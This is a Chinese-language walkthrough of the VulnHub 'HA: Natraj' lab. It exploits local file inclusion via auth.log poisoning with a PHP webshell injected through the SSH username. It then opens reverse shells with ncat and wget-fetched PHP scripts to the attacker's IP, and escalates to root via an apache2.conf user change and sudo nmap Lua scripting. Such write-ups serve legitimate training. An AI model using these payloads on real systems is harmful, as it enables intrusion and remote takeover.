考点:文件包含、权限继承、lua
靶机链接:https://www.vulnhub.com/entry/ha-natraj,489/
环境配置
| 名称 | IP |
|---|---|
| Kali Linux | 10.0.2.15 |
| natraj | 10.0.2.6 |
VirtualBox直接导入无法获得IP,解决方法见Vulnhub靶机无法获得IP。
初步打点
端口扫描
$ export rip=10.0.2.6
$ nmap -v -A -p- $rip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9:9f:da:f4:2e:67:01:92:d5:da:7f:70:d0:06:b3:92 (RSA)
| 256 bc:ea:f1:3b:fa:7c:05:0c:92:95:92:e9:e7:d2:07:71 (ECDSA)
|_ 256 f0:24:5b:7a:3b:d6:b7:94:c4:4b:fe:57:21:f8:00:61 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: HA:Natraj
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
看来漏洞大概率只能出在web应用上了。
WEB测试
查看源代码,全静态,看看有没有二级目录
dirb
$ dirb http://10.0.2.6/
-----------------
URL_BASE: http://10.0.2.6/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.0.2.6/ ----
==> DIRECTORY: http://10.0.2.6/console/
==> DIRECTORY: http://10.0.2.6/images/
+ http://10.0.2.6/index.html (CODE:200|SIZE:14497)
+ http://10.0.2.6/server-status (CODE:403|SIZE:273)
dirsearch
$ dirsearch -u http://10.0.2.6/
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Target: http://10.0.2.6/
[04:01:31] Starting:
[04:01:51] 301 - 306B - /console -> http://10.0.2.6/console/
[04:01:51] 200 - 936B - /console/
[04:01:56] 200 - 5KB - /images/
[04:01:56] 301 - 305B - /images -> http://10.0.2.6/images/
[04:01:56] 200 - 14KB - /index.html
[04:02:12] 403 - 273B - /server-status/
[04:02:13] 403 - 273B - /server-status
Task Completed

发现存在console目录
漏洞发现

访问http://10.0.2.6/console/file.php页面空白,盲猜这里有个file参数,可能存在本地文件包含LFI。
http://10.0.2.6/console/file.php?file=/etc/passwd
获得权限
尝试包含/var/log/apache2/access.log等失败,发现包含/var/log/auth.log成功了
本地测试

测试写入/var/log/auth.log文件
$ ssh '<?php system($_GET[123]);?>'@127.0.0.1
看效果写入成功

靶机测试
$ ssh '<?php system($_GET[123]);?>'@10.0.2.6
http://10.0.2.6/console/file.php?file=/var/log/auth.log&123=nc 10.0.2.15 444创建了端口连接,但是http://10.0.2.6/console/file.php?file=/var/log/auth.log&123=nc 10.0.2.15 444 -e /bin/sh失败了,说明这个靶机的nc没有-e参数
思路一
可使用ncat代替nc

http://10.0.2.6/console/file.php?file=/var/log/auth.log&123=ncat 10.0.2.15 444 -e /bin/bash
成功接收反弹
思路二
写一句话文件
在auth.log发现目录/var/www/html/console
使用python快速本地起http服务python -m 'http.server' 80
尝试下载文件写入目录/var/www/html/console/写入失败
尝试下载文件写入目录/var/www/html/写入成功
http://10.0.2.6/console/file.php?file=/var/log/auth.log&123=wget http://10.0.2.15/2.php -O /var/www/html/2.php
使用antsword连上
思路三

修改kali自带的php反弹shell脚本 /usr/share/webshells/php/php-reverse-shell.php
下载反弹shell脚本到/tmp目录并执行
http://10.0.2.6/console/file.php?file=/var/log/auth.log&123=wget http://10.0.2.15/php-reverse-shell.php -O /tmp/1.php|php /tmp/1.php
成功接收反弹
提权
切换到交互式shell
$ whereis python
python: /usr/bin/python3.6m /usr/bin/python3.6 /usr/lib/python3.6 /usr/lib/python3.7 /usr/lib/python2.7 /etc/python3.6 /usr/local/lib/python3.6
$ python3.6 -c 'import pty; pty.spawn("/bin/bash")'

上传linpeas.sh并运行发现apache2配置文件可以更改
$ cat /etc/passwd|grep bash
root:x:0:0:root:/root:/bin/bash
natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash
mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash
natraj
修改/etc/apache2/apache2.conf将运行权限修改为natraj,重启靶机系统,反弹shell,再次运行linpeas.sh未发现有用信息
mahakal

修改/etc/apache2/apache2.conf将运行权限修改为mahakal,重启靶机系统,反弹shell,再次运行linpeas.sh

发现可以免密运行sudo nmap
想到nmap可以执行script,而script是lua语言编写,应该可以执行系统命令
参考 https://www.lua.org/pil/22.2.html 编写文件555

通过nmap加载555
成功接收root反弹